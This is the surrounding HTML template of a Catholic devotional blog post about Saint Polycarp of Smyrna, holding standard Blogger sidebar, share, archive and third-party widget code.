<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.gotomary.com/2019/01/saint-polycarp-of-smyrna.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj136d5esqT3-7shwMHKVYhqThrav1ZFBYQP0h69nadHI1pa7yr5uvDU6lmPqtbf28QO5bZDw92SrFZSW4pI8hCwJbRx9sT4_CuSHW-bKw3ocQ9zK178f_9G-xDBoFL0Mg-dzfeJUK1yYY/s320/polycarp+of+smyrna.png&description=     T he 23rd of February is the feast day of Saint Polycarp of Smyrna (AD 69 – 155).   The following is from Butler’s Lives of the Saints:...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.gotomary.com/2019/01/saint-polycarp-of-smyrna.html&title=Saint Polycarp of Smyrna' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.gotomary.com/2019/01/saint-francis-de-sales.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.gotomary.com/2019/01/saint-marianne-cope.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Saints
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.gotomary.com/2019/01/saint-polycarp-of-smyrna.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gotomary.com/2019/01/saint-polycarp-of-smyrna.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2019-01-23T07:30:00+11:00'>07:30</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6341347506660230936/3851323180073227851' title='Email Post'>
<img alt='quickedit' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1269908215'>
<a href='https://www.blogger.com/post-edit.g?blogID=6341347506660230936&postID=3851323180073227851&from=pencil' title='Edit Post'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=3851323180073227851&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=3851323180073227851&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=3851323180073227851&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=3851323180073227851&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=3851323180073227851&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.gotomary.com/search/label/Saints' rel='tag'>Saints</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.gotomary.com/2019/01/saint-francis-de-sales.html' id='Blog1_blog-pager-newer-link' title='Newer Post'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.gotomary.com/2019/01/saint-marianne-cope.html' id='Blog1_blog-pager-older-link' title='Older Post'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Saints'>Saints</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Feast'>Feast</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Mary'>Mary</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Infographic'>Infographic</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Miracle'>Miracle</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Medjugorje'>Medjugorje</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Prayer'>Prayer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Books'>Books</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Video'>Video</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Vocations'>Vocations</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/News'>News</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Sacramentals'>Sacramentals</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Shop'>Shop</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Quiz'>Quiz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Advent'>Advent</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Music'>Music</a>
</span>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Links</h2>
<div class='widget-content'>
<div><center><a href= "https://facebook.com/gotomothermary"><i class="fa-brands fa-facebook"></i></a>
 <a href="https://issuu.com/gotomary"><i class="fa-solid fa-book"></i></a>
<a href="https://x.com/gotomothermary"><i class="fa-brands fa-x-twitter"></i> </a>
<a href="https://instagram.com/gotomothermary"><i class="fa-brands fa-square-instagram"></i></a>
<a href="https://pinterest.com/gotomary"><i class="fa-brands fa-pinterest"></i></a>
<a href="https://www.youtube.com/@gotomothermary"></a>
 <a href="https://gotomothermary.etsy.com"> <i class="fa-solid fa-cart-shopping"></i></a></center></div>
<style>

  .fa-solid,
  .fa-brands,
  .fa-sharp-solid {
   font-size:30px;
  }

</style>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget BlogSearch' data-version='1' id='BlogSearch2'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch2_form'>
<form action='https://www.gotomary.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td><tr><center>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td></center></tr>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<center><div id="inside-iframe">
<script src="https://www.etsy.com/assets/js/etsy_mini_shop.js" type="text/javascript"></script><script type="text/javascript">new Etsy.Mini(7849404,'gallery',1,5,0,'https://www.etsy.com');</script></div></center>
<style>
#inside-iframe {
height:100px;
width:100%;
position: relative;
scroll: yes;

}

body {
height:950px
width:100%;
}
html {
height:950px;
width:100%;
}
</style>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Translate</h2>
<div class='widget-content'>
<div id="google_translate_element"></div><script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>About Me</h2>
<div class='widget-content'>
<div style="text-align: justify;">In my spare time I like to make rosaries, and chaplets and donate them to charity. <span =""  style="font-size:100%;">I've just opened an <a href="http://gotomothermary.etsy.com/">Etsy store</a>. </span>You can too and sell on Etsy with 40 free listings (I also get 40 free listings). Use this link <a href="https://etsy.me/2VbYLRS">https://etsy.me/2VbYLRS</a></div>God bless<br /><br />
You can also <a href=/p/contact-me.html>contact me.</a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Donate to help my ministry</h2>
<div class='widget-content'>
<center><form action="https://www.paypal.com/donate" method="post" target="_top">
<input type="hidden" name="hosted_button_id" value="K37HXCX6GHL3E" />
<input type="image" src="https://www.paypalobjects.com/en_AU/i/btn/btn_donateCC_LG.gif" border="0" name="submit" title="PayPal - The safer, easier way to pay online!" alt="Donate with PayPal button" />
<img alt="" border="0" src="https://www.paypal.com/en_AU/i/scr/pixel.gif" width="1" height="1" />
</form></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Search eBooks</h2>
<div class='widget-content'>
<script async="async" src="https://cse.google.com/cse.js?cx=10edc780f1d91d14c">
</script>
<div class="gcse-searchbox-only"></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2017/04/interactive-virtual-rosary.html'>
<img alt='Interactive Virtual Online Rosary' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNmRb1Ue29wOmJDt6R2L2TUJDg-aN6k8CSiuFGxDrT37yUzlnIudOjGOtB7RU5fjZRhGVS6d-of6IOZsyhpeNv9zQS_p0nYbF-cqPLi7j07yT3PVi8hUNGIo_9SUqwiu6UBtbCuFeL8Bs/s72-c/the-rosary-324809_640.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2017/04/interactive-virtual-rosary.html'>Interactive Virtual Online Rosary</a></div>
<div class='item-snippet'>            Instructions   Click on the beads as you say a prayer. Click on the Mystery headings to reflect on the mystery.   Joyful (Mon, S...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gotomary.com/2017/04/blessed-anacleto-gonzalez-flores.html'>Blessed Anacleto González Flores</a></div>
<div class='item-snippet'> The 1st of April was the feast day of Blessed Anacleto Gonzalez Flores.   He lived between 1888 to 1927. He was the second of 12 children i...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2017/03/saint-benjamin.html'>
<img alt='Saint Benjamin' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkoL8grsy2zs1VX3MZEgqqzsnQY3xsc6i9LJ0vYLkUVFMz_JQF0Mr3ZoJ4OhmA58IrMii9eeWy85YG94bPqbMQG8DcwOVCSenxZcNXwVTPfd4Mt7YS8AZv7iSy8eKO0Edf2iOfH1OGdLQ/s72-c/Benjamin_von_Persien.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2017/03/saint-benjamin.html'>Saint Benjamin</a></div>
<div class='item-snippet'>     The 31st of March was the feast day of Saint Benjamin. He is the patron saint of preachers.   A deacon martyred for the faith in Persia...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2017/04/interactive-virtual-chaplet-of-divine.html'>
<img alt='Interactive Virtual Online Divine Mercy Chaplet' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioV_AsRjsI9BGONFp97i48jleCivAnqPuKfHjQFYL_fF3SJ2WIDyeUNocUxLD4YSB9Yz0MYXZLEo_2wBljW2zriS_ecMNDOmpi3lYptK4MaGr1ppY3ZKjA1n7eZeF9kzaL7Xc-8LZp7ko/s72-c/Divina_Misericordia_%2528Eugeniusz_Kazimirowski%252C_1934%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2017/04/interactive-virtual-chaplet-of-divine.html'>Interactive Virtual Online Divine Mercy Chaplet</a></div>
<div class='item-snippet'>   Instructions  Click on the white beads as you say the prayers. Click on the link for prayers.  Introductory prayers  You expired, Jesus, ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2023/11/12-year-novena-of-st-bridget-of-sweden.html'>
<img alt='12 year novena of St Bridget of Sweden' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEH39x-k-2ZBmApDK-TDhmWP-uuXs7SY1_7TEYwwHswNNe2Cb5bnsMj1Nb_StcY3-9yl50cArDZPCRZIxoDODB5wIckoAxGpHSR-qj_Vwl1rC91KmAPpYUwI9pjHvdR6D4fMZxTQ_uHejxV5CCDgfHMrONCtyE4u3JpSLSHvKR8A1OzDiTsgU8huogqSI/s72-c/default.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2023/11/12-year-novena-of-st-bridget-of-sweden.html'>12 year novena of St Bridget of Sweden</a></div>
<div class='item-snippet'>&#160; Please take note there is a&#160; warning &#160;from the&#160; Supreme Sacred Congregation of the Holy Office &#160;in 1954 regarding the&#160;circulation of pamph...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Archive</option>
<option value='https://www.gotomary.com/2025/06/'>June 2025 (1)</option>
<option value='https://www.gotomary.com/2025/04/'>April 2025 (1)</option>
<option value='https://www.gotomary.com/2025/03/'>March 2025 (1)</option>
<option value='https://www.gotomary.com/2025/02/'>February 2025 (1)</option>
<option value='https://www.gotomary.com/2024/11/'>November 2024 (1)</option>
<option value='https://www.gotomary.com/2024/03/'>March 2024 (2)</option>
<option value='https://www.gotomary.com/2024/02/'>February 2024 (1)</option>
<option value='https://www.gotomary.com/2023/12/'>December 2023 (1)</option>
<option value='https://www.gotomary.com/2023/11/'>November 2023 (1)</option>
<option value='https://www.gotomary.com/2023/02/'>February 2023 (1)</option>
<option value='https://www.gotomary.com/2023/01/'>January 2023 (3)</option>
<option value='https://www.gotomary.com/2020/08/'>August 2020 (2)</option>
<option value='https://www.gotomary.com/2020/06/'>June 2020 (3)</option>
<option value='https://www.gotomary.com/2020/05/'>May 2020 (2)</option>
<option value='https://www.gotomary.com/2020/04/'>April 2020 (15)</option>
<option value='https://www.gotomary.com/2020/03/'>March 2020 (35)</option>
<option value='https://www.gotomary.com/2020/02/'>February 2020 (32)</option>
<option value='https://www.gotomary.com/2020/01/'>January 2020 (36)</option>
<option value='https://www.gotomary.com/2019/11/'>November 2019 (1)</option>
<option value='https://www.gotomary.com/2019/03/'>March 2019 (34)</option>
<option value='https://www.gotomary.com/2019/02/'>February 2019 (32)</option>
<option value='https://www.gotomary.com/2019/01/'>January 2019 (42)</option>
<option value='https://www.gotomary.com/2018/12/'>December 2018 (35)</option>
<option value='https://www.gotomary.com/2018/11/'>November 2018 (34)</option>
<option value='https://www.gotomary.com/2018/10/'>October 2018 (33)</option>
<option value='https://www.gotomary.com/2018/09/'>September 2018 (40)</option>
<option value='https://www.gotomary.com/2018/08/'>August 2018 (40)</option>
<option value='https://www.gotomary.com/2018/07/'>July 2018 (36)</option>
<option value='https://www.gotomary.com/2018/06/'>June 2018 (33)</option>
<option value='https://www.gotomary.com/2018/05/'>May 2018 (36)</option>
<option value='https://www.gotomary.com/2018/04/'>April 2018 (33)</option>
<option value='https://www.gotomary.com/2018/03/'>March 2018 (37)</option>
<option value='https://www.gotomary.com/2018/02/'>February 2018 (31)</option>
<option value='https://www.gotomary.com/2018/01/'>January 2018 (36)</option>
<option value='https://www.gotomary.com/2017/12/'>December 2017 (34)</option>
<option value='https://www.gotomary.com/2017/11/'>November 2017 (36)</option>
<option value='https://www.gotomary.com/2017/10/'>October 2017 (19)</option>
<option value='https://www.gotomary.com/2017/09/'>September 2017 (32)</option>
<option value='https://www.gotomary.com/2017/08/'>August 2017 (36)</option>
<option value='https://www.gotomary.com/2017/07/'>July 2017 (37)</option>
<option value='https://www.gotomary.com/2017/06/'>June 2017 (25)</option>
<option value='https://www.gotomary.com/2017/05/'>May 2017 (29)</option>
<option value='https://www.gotomary.com/2017/04/'>April 2017 (40)</option>
<option value='https://www.gotomary.com/2017/03/'>March 2017 (85)</option>
<option value='https://www.gotomary.com/2017/02/'>February 2017 (29)</option>
<option value='https://www.gotomary.com/2017/01/'>January 2017 (34)</option>
<option value='https://www.gotomary.com/2016/12/'>December 2016 (39)</option>
</select>
</div>
</div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<script type="text/javascript">
  //              DO NOT IMPLEMENT                //
  //       this code through the following        //
  //                                              //
  //   Floodlight Pixel Manager                   //
  //   DCM Pixel Manager                          //
  //   Any system that places code in an iframe   //
    (function () {
        var s = document.createElement('script');
        s.type = 'text/javascript';
        s.async = true;
        s.src = ('https:' == document.location.protocol ? 'https://s' : 'http://i')
          + '.po.st/static/v4/post-widget.js#publisherKey=9ggoudfl5aerutmc9tvc';
        var x = document.getElementsByTagName('script')[0];
        x.parentNode.insertBefore(s, x);
     })();
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Subscribe</h2>
<div class='widget-content'>
<iframe src="https://gotomary.substack.com/embed" width="100%" height="150" style="border:1px solid #EEE; background:white;" frameborder="0" scrolling="no"></iframe>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div class='insta-wrap'>
<div class='featureinsta row section' id='Instagram Widget'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>WebApp</h2>
<div class='widget-content'>
<div class="separator" style="clear: both;"><a href="https://app.gotomary.com/" style="display: block; padding: 1em 0px; text-align: center;" target="_blank"><img alt="" border="0" data-original-height="90" data-original-width="728" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiX0LRgMgbgf21wEVM0wxWNONoYwDR8qekQDFX_oO1EkqjiHQ5MqLE9DVI_DuLtKg6chJigKANnDt-EL2QTeHS7QE2LyW_-JQDwnUVeWIsUb2AXqqJmlT1QU7UztT5TwsK0MK0xe1wSCCyQk95lUhH1ceLc91WbW1jPyKzOiouBYUYd6O11lRTCX7DveME/s1600/GotoMary%20WebApp.png" /></a></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='sbfooterwave'></div>
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                   Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Sora Templates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' title='Free Blogger Templates'>MyBloggerThemes</a>
<br/>This website is consecrated to the Holy Family &#169; Go to Mary<br/><br/>
<!-- gotomary app <a href='http://churchapp.mobi/gotomary3'> <svg enable-background='new 0 0 728 90' height='90px' id='Layer_1' version='1.1' viewBox='0 0 728 90' width='100%' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'> <image height='90' href='[data-uri] 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 